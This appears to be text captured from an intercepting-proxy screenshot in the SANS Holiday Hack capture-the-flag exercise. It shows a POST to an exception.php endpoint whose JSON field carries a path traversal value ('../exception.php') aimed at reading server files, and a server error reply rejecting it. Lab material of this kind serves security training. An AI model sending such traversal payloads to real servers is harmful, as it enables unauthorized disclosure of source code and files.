 Request
Raw Params Headers Hex JSON Decoder
POST /exception.php HTTP/1.1
Host: ex.northpolewonderland.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 71
{"operation":"ReadCrashDump", "data":{"crashdump": "../exception.php"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 31 Dec 2016 23:17:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 66
Fatal error! crashdump value duplicate '.php' extension detected.